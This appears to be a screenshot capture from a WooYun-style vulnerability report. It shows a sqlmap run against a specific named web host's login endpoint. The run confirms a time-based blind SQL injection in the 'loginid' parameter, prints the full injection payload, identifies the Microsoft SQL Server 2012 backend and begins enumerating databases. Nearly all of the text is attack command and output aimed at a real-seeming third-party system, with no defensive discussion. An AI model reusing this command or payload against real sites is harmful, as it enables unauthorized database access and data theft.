 ➜ oa.beequick.cn sqlmap -u "http://oa.beequick.cn:89/verifyLogin.do" --data="loginid=admin&password=admin&r
ememberme=1&clienttype=Webclient&clientver=5.5&language=&country=&verify=" -p "loginid" --level=3 --risk=3 --
random-agent --batch --dbs
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting at 16:22:22
[16:22:23] [INFO] fetched random HTTP User-Agent header from file '/Users/ /sqlmap/txt/user-agents
.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; it; rv:1.9.0.1) Gecko/2008071717 Firefox/3.0.1'
[16:22:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:22:23] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://oa.beequick.cn:89/login.do;jsessionid=abcLhdIeGBz9yheJ7VH_u'. Do you wan
t to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginid (POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: loginid=admin' OR 7248=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,
sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'uqVO'='uqVO&password=admin&remember
me=1&clienttype=Webclient&clientver=5.5&language=&country=&verify=
---
[16:22:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[16:22:24] [INFO] fetching database names
[16:22:24] [INFO] fetching number of databases
www.wooyun.org